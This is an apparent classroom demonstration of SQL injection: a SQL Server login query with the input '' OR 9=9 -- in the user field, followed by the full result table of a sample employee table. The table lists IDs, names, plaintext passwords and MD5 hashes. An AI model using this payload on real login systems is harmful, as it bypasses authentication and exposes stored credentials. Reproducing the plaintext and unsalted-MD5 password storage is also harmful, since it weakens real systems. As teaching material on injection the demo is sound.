 select * from dbo.EmployeeTbl  where chUserID = '' OR 9=9 --' and chPassWord = 'gggggggjjj'
146 %
結果 訊息
chUserID chUserName chPassWord chPwdMD5
1 A1234 資四一甲 AAA E1FAFFB3E614E6C2FBA74296962386B7
2 B5678 資四二乙 BBB E19D5CD5AF0378DA05F63F891C7467AF
3 C900 資四三丙 CCC E19D5CD5AF0378DA05F63F891C7467AF
4 D19544 老師好帥 aaaa NULL
5 E9876 資四四丁 DDD NULL